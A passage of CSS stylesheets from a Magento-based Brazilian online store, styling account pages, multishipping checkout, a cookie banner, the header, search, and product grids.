   .sales-order-shipment .order-links {
     text-align: center;
     width: 100%;
   }
 }
 /* ============================================ *
  * Recurring Profiles
  * ============================================ */
 #recurring_profile_list_view th {
   white-space: normal;
 }
 #recurring_profile_list_view th span {
   white-space: inherit;
 }
 @media only screen and (max-width: 479px) {
   #recurring_profile_list_view {
     font-size: 12px;
   }
   #recurring_profile_list_view a {
     font-size: inherit;
   }
   #recurring_profile_list_view th,
   #recurring_profile_list_view td {
     padding: 2px;
   }
 }
 
 .recurring-profiles-title {
   float: left;
 }
 .recurring-profiles-title h1 {
   margin-bottom: 7px;
 }
 
 body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons {
   float: right;
   text-align: right;
   margin-bottom: 30px;
 }
 @media only screen and (max-width: 479px) {
   body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons {
     text-align: center;
     float: none;
   }
 }
 body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .button {
   position: static;
 }
 
 .recurring-profiles-messages:after {
   content: '';
   display: table;
   clear: both;
 }
 
 #recurring_start_date_trig {
   display: inline;
 }
 
 /* ============================================ *
  * Billing Agreements
  * ============================================ */
 .billing-agreements .info-box {
   margin-bottom: 30px;
 }
 .billing-agreements .info-box:after {
   content: '';
   display: table;
   clear: both;
 }
 .billing-agreements .info-box .form-list {
   max-width: 400px;
   width: 100%;
 }
 .billing-agreements .info-box .box-title {
   margin-top: 20px;
   margin-bottom: 7px;
 }
 .billing-agreements .info-box .button {
   float: right;
   margin-top: 7px;
 }
 @media only screen and (max-width: 479px) {
   .billing-agreements .info-box .button {
     width: 100%;
     float: none;
   }
 }
 .billing-agreements #payment_method {
   width: 100%;
   margin-top: 7px;
   margin-bottom: 7px;
 }
 
 .billing-agreement-view-header-wrapper .heading {
   max-width: 80%;
 }
 @media only screen and (max-width: 479px) {
   .billing-agreement-view-header-wrapper .heading {
     max-width: 100%;
   }
 }
 
 .billing-agreement-details td, .billing-agreement-details th {
   padding: 3.5px;
 }
 
 @media only screen and (max-width: 979px) {
   .billing-agreements .data-table .created-at,
   .billing-agreements .data-table .updated-at {
     display: none;
   }
 }
 /* ============================================ *
  * Popular Search Terms Cloud
  * ============================================ */
 .catalogsearch-term-popular .tags-list {
   float: left;
   width: 100%;
 }
 
 .catalogsearch-term-popular .tags-list > li {
   float: left;
   height: 40px;
   margin-right: 25px;
 }
 
 /* ============================================ *
  * Widgets
  * ============================================ */
 /* -------------------------------------------- *
  * Add to cart by SKU
  */
 .sidebar .widget-addbysku .sku-table .input-text:not(.qty) {
   width: 100%;
 }
 @media only screen and (min-width: 771px) {
   .sidebar .widget-addbysku .sku-table .input-text:not(.qty) {
     max-width: 100px;
   }
 }
 
 .widget {
   clear: both;
 }
 
 .widget .pager {
   float: none;
   width: 100%;
 }
 
 @media only screen and (min-width: 1199px) {
   .col2-left-layout .col-main .widget,
   .col2-right-layout .col-main .widget,
   .col3-layout .col-main .widget {
     /* Config: Columns + flexible gutter */
     /* Undo three-column config */
     /* Set column config */
     /* Config: Columns + flexible gutter */
     /* Undo three-column config */
     /* Set column config */
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd) {
     clear: none;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1) {
     clear: none;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li {
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li {
     width: 23.33333%;
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1) {
     clear: left;
   }
   .col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),
   .col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),
   .col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n) {
     margin-right: 0;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd) {
     clear: none;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1) {
     clear: none;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li {
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li {
     width: 18.22222%;
     margin-right: 2.22222%;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1) {
     clear: left;
   }
   .col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),
   .col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),
   .col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n) {
     margin-right: 0;
   }
 }
 @media only screen and (min-width: 770px) {
   .col1-layout .col-main .widget {
     /* Config: Columns + flexible gutter */
     /* Undo three-column config */
     /* Set column config */
     /* Config: Columns + flexible gutter */
     /* Undo three-column config */
     /* Set column config */
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd) {
     clear: none;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1) {
     clear: none;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li {
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li {
     width: 23.33333%;
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1) {
     clear: left;
   }
   .col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n) {
     margin-right: 0;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd) {
     clear: none;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1) {
     clear: none;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li {
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li {
     width: 18.22222%;
     margin-right: 2.22222%;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1) {
     clear: left;
   }
   .col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n) {
     margin-right: 0;
   }
 }
 /* ============================================ *
  * Checkout - Multiple Addresses
  * ============================================ */
 body[class*="checkout-multishipping-"] .checkout-progress {
   width: 100%;
   float: left;
   margin-bottom: 25px;
 }
 body[class*="checkout-multishipping-"] .checkout-progress > li {
   float: left;
   width: 20%;
   text-align: center;
   padding: 8px 1% 6px;
   background: #f4f4f4;
   text-transform: uppercase;
   border-bottom: 1px solid #cccccc;
   border-right: 1px solid #cccccc;
   margin-bottom: 10px;
   font-family: 'Poppins-Regular';
 }
 body[class*="checkout-multishipping-"] .checkout-progress > li.active {
   background-color: #dddddd;
 }
 body[class*="checkout-multishipping-"] .checkout-progress > li.last {
   border-right: 0px;
 }
 body[class*="checkout-multishipping-"] .page-title {
   float: left;
   width: 100%;
   margin-bottom: 15px;
 }
 body[class*="checkout-multishipping-"] .page-title h1 {
   border: 0 none;
   float: left;
   margin-top: 2px;
   margin-right: 2%;
 }
 body[class*="checkout-multishipping-"] .page-title .button {
   float: right;
 }
 body[class*="checkout-multishipping-"] .multiple-checkout > h2 {
   text-transform: none;
   font-size: 17px;
   margin-bottom: 15px;
 }
 body[class*="checkout-multishipping-"] .messages {
   float: left;
   width: 100%;
 }
 body[class*="checkout-multishipping-"] .col-2.col-wide {
   width: 66%;
 }
 body[class*="checkout-multishipping-"] .col-1.col-narrow {
   width: 30%;
 }
 body[class*="checkout-multishipping-"] .actions {
   margin-bottom: 10px;
 }
 body[class*="checkout-multishipping-"] .grand-total {
   text-align: right;
   font-size: 16px;
   font-family: 'Poppins-SemiBold';
 }
 body[class*="checkout-multishipping-"] #checkout-review-submit {
   float: right;
 }
 body[class*="checkout-multishipping-"] #review-buttons-container {
   float: right;
   text-align: right;
 }
 
 .checkout-multishipping-addresses .btn-remove2 {
   text-indent: -5555px;
   display: block;
   width: 22px;
   height: 22px;
 }
 
 .checkout-multishipping-shipping .gift-messages {
   margin-top: 20px;
 }
 .checkout-multishipping-shipping .gift-messages-form {
   margin-top: 15px;
 }
 .checkout-multishipping-shipping .gift-messages-form h4 {
   margin-top: 15px;
   margin-bottom: 5px;
 }
 .checkout-multishipping-shipping .gift-messages-form .form-list {
   margin-top: 10px;
   margin-bottom: 25px;
 }
 .checkout-multishipping-shipping .gift-messages-form .item {
   margin-top: 15px;
 }
 
 .checkout-multishipping-shipping .col-1 .box-title h2, .checkout-multishipping-shipping .col-1 .box-title h3, .checkout-multishipping-shipping .col-1 .box-title h4, .checkout-multishipping-shipping .col-2 .box-title h2, .checkout-multishipping-shipping .col-2 .box-title h3, .checkout-multishipping-shipping .col-2 .box-title h4,
 .checkout-multishipping-billing .col-1 .box-title h2,
 .checkout-multishipping-billing .col-1 .box-title h3,
 .checkout-multishipping-billing .col-1 .box-title h4,
 .checkout-multishipping-billing .col-2 .box-title h2,
 .checkout-multishipping-billing .col-2 .box-title h3,
 .checkout-multishipping-billing .col-2 .box-title h4,
 .checkout-multishipping-overview .col-1 .box-title h2,
 .checkout-multishipping-overview .col-1 .box-title h3,
 .checkout-multishipping-overview .col-1 .box-title h4,
 .checkout-multishipping-overview .col-2 .box-title h2,
 .checkout-multishipping-overview .col-2 .box-title h3,
 .checkout-multishipping-overview .col-2 .box-title h4 {
   font-weight: normal;
   width: 100%;
   background: #f4f4f4;
   border-bottom: 1px solid #cccccc;
   padding: 10px;
   font-size: 14px;
 }
 .checkout-multishipping-shipping .col-1 > h4, .checkout-multishipping-shipping .col-2 > h4,
 .checkout-multishipping-billing .col-1 > h4,
 .checkout-multishipping-billing .col-2 > h4,
 .checkout-multishipping-overview .col-1 > h4,
 .checkout-multishipping-overview .col-2 > h4 {
   font-weight: normal;
   width: 100%;
   background: #f4f4f4;
   border-bottom: 1px solid #cccccc;
   padding: 10px;
   font-size: 14px;
 }
 .checkout-multishipping-shipping .col-1 .box-content, .checkout-multishipping-shipping .col-2 .box-content,
 .checkout-multishipping-billing .col-1 .box-content,
 .checkout-multishipping-billing .col-2 .box-content,
 .checkout-multishipping-overview .col-1 .box-content,
 .checkout-multishipping-overview .col-2 .box-content {
   margin-bottom: 25px;
   padding-left: 10px;
   margin-top: 10px;
 }
 
 .checkout-multishipping-billing .sp-methods dt {
   float: left;
   width: 100%;
 }
 
 .checkout-multishipping-payment-customerbalance input.checkbox {
   margin-left: 15px;
 }
 
 #multiship-addresses-table > tbody > tr > td.a-center.last > a {
   background-image: none;
 }
 
 #review-order-form > div:nth-child(3) > div.divider {
   width: 100%;
   clear: both;
 }
 
 @media only screen and (max-width: 979px) {
   body[class*="checkout-multishipping-"] .checkout-progress span {
     word-spacing: 300px;
   }
 
   #review-order-form .col-1,
   #review-order-form .col-2 {
     float: none;
     width: auto;
     border: 0;
     padding-right: 0;
     padding-left: 0;
   }
 }
 @media only screen and (max-width: 770px) {
   body[class*="checkout-multishipping-"] .checkout-progress span {
     width: 12px;
   }
   body[class*="checkout-multishipping-"] .checkout-progress li {
     width: 100%;
     margin: 0;
     text-align: left;
     padding-left: 3%;
     border-right: 0px;
   }
   body[class*="checkout-multishipping-"] .checkout-progress span {
     word-spacing: 1px;
     width: 12px;
   }
   body[class*="checkout-multishipping-"] .box-title {
     float: left;
     width: 100%;
   }
   body[class*="checkout-multishipping-"] .page-title .button {
     float: left;
     margin-bottom: 10px;
   }
   body[class*="checkout-multishipping-"] .linearize-table tfoot td {
     text-align: right;
   }
   body[class*="checkout-multishipping-"] .linearize-table select {
     width: 100%;
     min-width: 200px;
   }
   body[class*="checkout-multishipping-"] .col-1.col-narrow, body[class*="checkout-multishipping-"] .col-2.col-wide {
     width: 100%;
     padding: 0;
   }
 }
 @media only screen and (max-width: 599px) {
   .checkout-multishipping-addresses .linearize-table tbody td[data-rwd-label] {
     text-align: left;
     padding-left: 10px;
     margin-top: 12px;
   }
 }
 @media only screen and (max-width: 479px) {
   body[class*="checkout-multishipping-"] .buttons-set .back-link {
     display: block;
   }
 }
 /* ============================================ *
  * Calendar styles (restore styles from /js/calendar)
  * ============================================ */
 div.calendar table {
   border-collapse: separate;
 }
 div.calendar table td.button {
   display: table-cell;
   background: inherit;
   color: inherit;
   text-transform: none;
 }
 
 .cookies {
  background: #fff;
  position: fixed;
  bottom: 0;
  width: 100%;
  border-top: 10px solid #F48466;
  padding: 15px;
}

.cookies-container {
  margin: 0 auto;
  max-width: 1096px;
  display: flex;
}

.cookies-container .button {
  border-radius: 10px;
  padding: 20px;
  margin: 10px;
  max-height: 60px;
}

.cookies-container p {
  font-size: 17px;
  color: #333;
}

.cookies-container p a {
  font-weight: bold;
  color: #333;
  text-decoration: none;
}

.cookies-container img {
  width: auto;
  height: 80px;
  margin-right: 40px;
}

@media (max-width: 1096px) {
  .cookies-container {
      display: block;
  }

  .cookies-container img {
      display: none;
  }

  .cookies-container .button {
      margin: 20px auto;
      display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/conqualita.css
body_size: 13065
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
@font-face {
    font-family: 'Courgette-Regular';
    src: url("../fonts/Courgette-Regular.ttf");
}

@font-face {
    font-family: 'OpenSans-Semibold';
    src: url("../fonts/OpenSans-Semibold.ttf");
}

@font-face {
    font-family: 'Poppins-Light';
    src: url("../fonts/Poppins-Light.ttf");
}

@font-face {
    font-family: 'Poppins-Medium';
    src: url("../fonts/Poppins-Medium.ttf");
}

@font-face {
    font-family: 'Poppins-Regular';
    src: url("../fonts/Poppins-Regular.ttf");
}

@font-face {
    font-family: 'Poppins-SemiBold';
    src: url("../fonts/Poppins-SemiBold.ttf");
}

@font-face {
    font-family: 'Poppins-Bold';
    src: url("../fonts/Poppins-Bold.ttf");
}

.hide {
    display: none;
}

a:active,
a:focus,
input:focus,
.input-text:focus,
button,
textarea:focus,
select:focus {
    outline: none;
}

.header-language-background .televendas {
    font-size: 27px;
    color: #fff;
    text-transform: none;
    background: url("../images/ico-tel1.png") no-repeat left center;
    width: 385px;
    margin: 0 auto;
    padding-left: 35px;
    font-family: 'OpenSans-Semibold';
    text-align: center;
}

.page-header {
    width: 100%;
    height: 270px;
    max-width: 100%;
    padding: 0;
}

.page-header .page-header-container {
    height: 205px;
}

.page-header .page-header-container .skip-links {
    display: none;
}

.page-header .account-search-wrapper {
    float: left;
    width: 35%;
    padding: 85px 40px 45px 40px;
}

.page-header .account-search-wrapper .header-account {
    padding-left: 50px;
    float: left;
    background: url("../images/ico-user.png") no-repeat 10px 18px;
    width: 55%;
    height: 75px;
    padding: 17px 20px 17px 60px;
}

.page-header .account-search-wrapper .header-account a,
.page-header .account-search-wrapper .header-account a:hover {
    position: relative;
    display: block;
    padding: 0;
    line-height: 18px;
    color: #000;
    text-transform: none;
    font-size: 15px;
    font-family: 'OpenSans-Semibold';
    letter-spacing: 1px;
    text-decoration: none;
}

.page-header .account-search-wrapper .header-search {
    display: block;
    padding: 0 20px;
    width: 45%;
    float: left;
    position: initial;
    top: 0;
    right: 0;
    height: 75px;
    padding: 15px 0;
}

.page-header .account-search-wrapper .header-search .form {
    display: none;
}

.page-header .account-search-wrapper .header-search .search {
    width: 40px;
    height: 40px;
    background: url("../images/ico-busca.png") no-repeat center;
    margin: 0 20px;
    color: transparent;
    display: inline-block;
    cursor: pointer;
}

#search {
    width: 100%;
    height: 40px;
    padding: 3px 0 0 5px;
    border: 2px solid #F08261;
    border-radius: 10px;
    font-size: 14px;
    font-family: 'Poppins-Light';
}

#search_mini_form .search-button {
    text-indent: -9999px;
    position: absolute;
    top: 3px;
    right: 0;
    width: 50px;
    height: 35px;
    border: 0;
    background: none;
}

#search_mini_form .search-button:before {
    content: '';
    position: absolute;
    top: 15px;
    right: 5px;
    width: 32px;
    height: 33px;
    background: url("../images/ico-busca.png") no-repeat #fff;
}

.page-header .logo-wrapper {
    float: left;
    width: 30%;
}

.page-header .logo-wrapper .logo {
    width: 100%;
    max-width: 100%;
}

.page-header .logo-wrapper .logo img {
    width: 100%;
    max-width: 375px;
    margin: 0 auto;
}

.page-header .info-cart-wrapper {
    float: left;
    width: 35%;
    padding: 85px 0 45px 80px;
}

.page-header .info-cart-wrapper .header-info-entrega {
    float: left;
}

.page-header .info-cart-wrapper .header-minicart {
    float: left;
    height: 75px;
    padding: 17px 20px;
}

.page-header .info-cart-wrapper .header-minicart a {
    text-decoration: none;
}

.page-header .info-cart-wrapper .header-minicart .icon {
    display: inline-block;
    width: 40px;
    height: 40px;
    vertical-align: middle;
    background-image: url("../images/ico-cesta.png");
    background-position: 0 !important;
    background-size: 40px;
}

.page-header .info-cart-wrapper .header-minicart .label {
    color: #000;
    text-transform: none;
    font-size: 15px;
    font-family: 'OpenSans-Semibold';
    letter-spacing: 1px;
    padding-left: 15px;
    display: inline-block;
}

.page-header .info-cart-wrapper .header-minicart .count {
    position: static;
    background: none;
    font-size: 14px;
    font-family: 'OpenSans-Semibold';
    min-width: 20px;
    height: 20px;
    background: #bc3a18;
    padding: 0 6px;
    margin-left: 5px;
    border-radius: 10px;
    color: #FFF;
    display: inline-block;
}

.page-header .info-cart-wrapper .header-minicart .count:before,
.page-header .info-cart-wrapper .header-minicart .count:after {
    content: "";
}

.page-header .header-nav-container {
    float: left;
    width: 100%;
    height: 65px;
    border-top: 1px solid #E8EAE9;
    border-bottom: 1px solid #E8EAE9;
}

.page-header .header-nav-wrapper {
    max-width: 100%;
    margin: 0 auto;
}

.page-header .header-nav-wrapper .nav-primary {
    margin: 16px 0;
    text-align: center;
}

.page-header .header-nav-wrapper .nav-primary a {
    font-size: 17px;
    color: #78272d;
    text-transform: uppercase;
    font-family: 'Poppins-Bold';
}

.nav-primary .menu-active>ul.level0,
.nav-primary li.level0 li.sub-menu-active>ul {
    display: none !important;
}

#main-banner,
#sec-banner,
#footer-banner {
    display: block;
    margin-bottom: 50px;
}

#main-banner-mobile,
#sec-banner-mobile,
#footer-banner-mobile {
    display: none;
    margin-bottom: 50px;
}

.home-sec-banner,
.home-footer-banner {
    width: 100%;
    float: left;
    margin-bottom: 50px;
}

#sec-banner,
#footer-banner {
    width: 100%;
    max-width: 1260px;
    margin: 0 auto;
}

.home-main-banner img,
.home-sec-banner img,
.home-footer-banner img {
    max-width: 100%;
    width: 100%;
}

#sec-banner .banner,
#footer-banner .banner {
    float: left;
    margin: 0 10px 0 10px;
    max-width: 610px;
}

#sec-banner .banner img,
#footer-banner .banner img {
    max-width: 100%;
}

.home-product-block {
    width: 100%;
    max-width: 1260px;
    margin: 0 auto 50px auto;
}

.home-product-block h2 {
    font-family: 'Poppins-Medium';
    font-size: 33px;
    color: #000000;
    border-bottom: 2px solid #CCCCCC;
    padding-bottom: 10px;
    max-width: 75%;
    margin-left: 10px;
}

.catalog-category-view .col2-left-layout .category-products .products-grid {
    border-left: 0.5px solid #F08261;
    padding: 0 30px 0 50px;
}

.block-layered-nav .block-title {
    display: none;
}

.block-layered-nav .block-content>dl>dt,
.block-layered-nav .block-content>dl>dt:hover {
    background: none;
    border: none;
    text-transform: none;
    font-size: 19px;
    color: #363636;
}

.block-layered-nav .block-content>dl>dd {
    border: none;
}

.block-layered-nav .block-content dl dd ol>li>a {
    color: #363636;
    font-family: 'Poppins-Light';
    padding: 0 0 0 25px;
    display: block;
    outline: 0;
    font-size: 16px;
    text-decoration: none;
}

.block-layered-nav .sort {
    display: none;
}

.sidebar .left_content img {
    margin: 40px auto;
}

.sidebar .left_content h2 {
    color: #bc3a18;
    font-family: 'Poppins-Regular';
    margin-top: 0;
}

.block-layered-nav dd {
    max-height: 280px;
    overflow: auto;
    padding: 0 0 10px 10px !important;
}

.block-layered-nav dd::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}

.block-layered-nav dd::-webkit-scrollbar {
    width: 5px;
    background-color: #F5F5F5;
}

.block-layered-nav dd::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #bc3a18;
}

.block-layered-nav dt {
    margin: 0 0 0 10px;
    animation: 0;
    font-weight: bold;
    font-size: 17px;
}

.block-layered-nav #narrow-by-list li {
    height: 20px;
    margin: 10px;
}

.block-layered-nav #narrow-by-list li a {
    color: #363636;
    text-decoration: none;
    font-family: 'Poppins-Light';
    font-size: 16px;
}

.block-layered-nav #narrow-by-list .actions,
.block-layered-nav .filter-close {
    display: none;
}

.filter-price {
    padding: 10px;
}

.filter-price li {
    border: 1px solid #bc3a18;
    padding: 5px;
    width: 48%;
    float: left;
    margin: 1% !important;
    text-align: center;
    height: 33px !important;
}

.filter-price li.full {
    width: 98%;
    margin: 1%;
}

.filter-price li a {
    color: #363636;
    text-decoration: none;
}

.category-search #search {
    border: none !important;
    border-bottom: 1px solid #bc3a18 !important;
    border-radius: 0;
    color: #363636;
    font-size: 16px;
    font-family: 'Poppins-Light';
    padding: 0 0;
    height: 35px;
}

.category-search #search::placeholder {
    color: #363636;
}

.category-search #search_mini_form .search-button:before {
    height: 25px;
    width: 40px;
    background-size: contain;
    background-position: right;
}

.products-grid--max-2-col .line li.item {
    width: 50%;
    float: left;
}

.products-slider {
    margin: 50px 0 10px 0;
}

.products-grid .product-image {
    border: none;
}

.products-grid .product-info {
    margin: 0;
    padding: 0;
    max-width: 100%;
    text-align: center;
}

.products-grid .product-info .product-name {
    max-width: 100%;
    border: none;
    margin: 0;
    padding: 15px 0 5px 0;
}

.products-grid .product-info .product-name a {
    font-size: 15px;
    font-family: 'Poppins-SemiBold';
    color: #363636;
    text-decoration: none;
}

.products-grid .product-info .price {
    font-size: 23px;
    font-family: 'Poppins-Medium';
    color: #363636;
}

.products-grid .price-box span {
    width: 100%;
    float: left;
    font-family: 'Poppins-Regular';
    color: #363636;
    font-size: 14px;
    line-height: 1.5;
}

.products-grid .price-box span span {
    width: initial;
    float: none;
}

.products-grid .price-box .parcelamento span {
    color: #bc3a18;
}

.products-grid .un,
.products-grid .price-box .un {
    color: #bc3a18;
}

.products-slider .products-grid .product-info .product-name a {
    font-size: 17px;
}

.products-slider .products-grid .product-info .price {
    font-size: 25px;
}

.products-slider ul {
    margin: 0 auto;
    width: 1090px;
    max-width: 100%;
    float: none;
    max-height: 410px;
}

.products-slider ul li {
    margin: 0 !important;
    padding: 0 20px 0 0;
    list-style: none;
}

.slick-custom-arrow,
.slick-custom-arrow:hover {
    position: absolute;
    top: 50%;
    display: block;
    width: 35px;
    height: 50px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    outline: none;
    background-repeat: no-repeat;
    color: #585858;
}

.slick-custom-arrow.prev-arrow {
    left: -75px;
    background-image: url("../images/arrow-left.jpg");
}

.slick-custom-arrow.next-arrow {
    right: -75px;
    background-image: url("../images/arrow-right.jpg");
}

.block-info {
    width: 90%;
    margin: 0 5% 50px 5%;
    float: left;
}

.block-info div {
    width: 33.333%;
    float: left;
    height: 200px;
}

.block-info span {
    text-align: center;
    width: 100%;
    float: left;
    padding: 0 30px;
}

.block-info img {
    margin: 5px auto;
    height: 34px;
}

.block-info div.block-info2 {
    border-left: 2px solid #FF855F;
    border-right: 2px solid #FF855F;
    padding: 0 20px;
}

.block-info span.title {
    text-transform: uppercase;
    font-size: 25px;
    color: #000;
    font-family: 'Poppins-Regular';
}

.block-info span.text {
    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #000;
}

.category-image {
    margin: 0;
    padding: 0;
    border: none;
    position: inherit !important;
}

.category-image-mobile {
    display: none;
}

.breadcrumbs a,
.breadcrumbs a:hover,
.breadcrumbs strong {
    font-family: 'Poppins-Light';
    color: #000;
    font-size: 14px;
    text-transform: none;
    border-bottom: 1px solid #919191;
    display: block;
    padding: 0;
    text-decoration: none;
}

.breadcrumbs span {
    padding: 0 5px;
    font-size: 15px;
}

.toolbar {
    margin: 0 0 20px 0;
    padding: 0;
    border: none;
    background: none;
}

.toolbar-mobile {
    display: none;
}

.toolbar-mobile-pager {
    display: none;
}

.toolbar .sorter {
    float: left;
    margin-bottom: 5px;
    width: 100%;
    display: block;
}

.toolbar .pager {
    float: left;
    width: 100%;
    display: none;
}

.toolbar .filter {
    display: none;
}

.toolbar-bottom .toolbar .sorter {
    display: none;
}

.toolbar-bottom .toolbar .pager {
    display: block;
}

.pager .pages {
    text-align: center;
    float: none !important;
}

.pager .pages ol {
    display: inline-block;
}

.pager .pages ol li a,
.pager .pages ol li.current {
    color: #919191;
    font-size: 11px;
    text-decoration: none;
    border: none;
    line-height: 50px;
    vertical-align: text-bottom;
    height: 50px;
    padding: 0;
    text-align: center;
    text-transform: none;
    white-space: nowrap;
    display: inline-block;
    width: 50px;
    border: 1px solid #ccc;
    border-left: none;
}

.pager .pages ol li.current {
    color: #bc3a18;
    background-color: #f8f8f8;
}

.pager .pages ol li:first-child a,
.pager .pages ol li:first-child.current {
    border-left: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.pager .pages .next,
.pager .pages .next:hover {
    color: transparent;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    background: url("../images/seta-direita.png") no-repeat center;
    padding: 0;
    border: 1px solid #ccc;
    border-left: none;
}

.pager .pages .previous,
.pager .pages .previous:hover {
    color: transparent;
    background: url("../images/seta-esquerda.png") no-repeat center;
    padding: 0;
    border: 1px solid #ccc;
}

.pager .pages .previous:before,
.pager .pages .next:before {
    border: none;
}

.toolbar .sorter>.sort-by {
    float: right;
    margin-left: 30px;
}

.toolbar .sorter .sort-by select {
    height: 30px;
    width: 120px;
    border: 1px solid #bc3a18;
    font-size: 13px;
    background: url("../images/seta-select.png") no-repeat right;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding: 0 5px;
}

.toolbar .sorter .sort-by select::-ms-expand {
    display: none;
}

.toolbar .sorter>.view-mode .list {
    background-image: url("../images/bolinhas.png");
    background-repeat: no-repeat;
    text-indent: -9999px;
    background-position: 0 -2px;
    width: 35px;
    height: 20px;
    margin: 5px;
}

.toolbar .sorter>.view-mode strong.list,
.toolbar .sorter>.view-mode a.list:hover {
    background-position: 0 -20px;
    cursor: pointer;
}

.toolbar .sorter>.view-mode .grid {
    background-image: url("../images/bolinhas.png");
    background-repeat: no-repeat;
    text-indent: -9999px;
    background-position: -40px -2px;
    width: 60px;
    height: 20px;
    margin: 5px;
    float: right;
}

.toolbar .sorter>.view-mode strong.grid,
.toolbar .sorter>.view-mode a.grid:hover {
    background-position: -40px -21px;
    cursor: pointer;
}

.toolbar label,
.pager-no-toolbar label {
    font-family: 'Poppins-Light';
    text-transform: none;
